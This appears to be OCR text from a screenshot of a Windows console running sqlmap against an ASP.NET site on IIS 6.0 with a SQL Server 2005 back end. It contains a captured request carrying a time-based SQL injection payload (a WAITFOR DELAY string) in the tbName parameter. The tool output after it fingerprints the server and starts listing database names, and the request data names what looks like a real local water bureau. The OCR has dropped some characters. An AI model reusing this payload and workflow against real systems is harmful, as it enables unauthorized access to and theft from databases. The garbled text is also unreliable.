 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -p tbName --dbs
B3LnA6FYAqn1W34xm9OlTxUaLUwFEpZLqEkwsXHUP m0n9eH9iX4haCOIsbxgAuoPJ06ASU0SwXwH4
4Hn9CUkN83GHJyE6rtmaNY4KJTtpTOwGe8&__VIEWSTATEGENERATOR=58B991A9&__VIEWSTATEEN
YPTED=&__EVENTVALIDATION=bmE7u/9OBSpb7hJh8vnRrnJ0mKiE2fszK2RpnF0B7SEghI5D/K9Xa
mcWIB2CDL/GqPtyNgKYqQdCrSK2jCQWQ88y2vJcR7Gx7FqiuoFqx8Xnvv&iptIds=&tbName=aaa%'
AITFOR DELAY '0:0:5'--&chkRow=1813$$%E9%9F%A9%E6%B2%BB%E5%9D%A4$$0$$164$$%E6%9
A5%E7%85%A7.%E6%B0%B4%E5%88%A9%E5%B1%80$$$$$$$$1900-1-1 0:00:00$$$$$$
---
[11:00:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:00:23] [INFO] fetching database names
[11:00:24] [INFO] the SQL query used returns 10 entries
[11:00:25] [WARNING] reflective value(s) found and filtering out
[11:00:27] [INFO] fetching number of databases
[11:00:27] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[11:00:28] [WARNING] it is very important not to stress the network adapter's b
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[11:00:47] [INFO] adjusting time delay to 3 seconds due to good response times
0
[11:00:48] [INFO] retrieved: Advent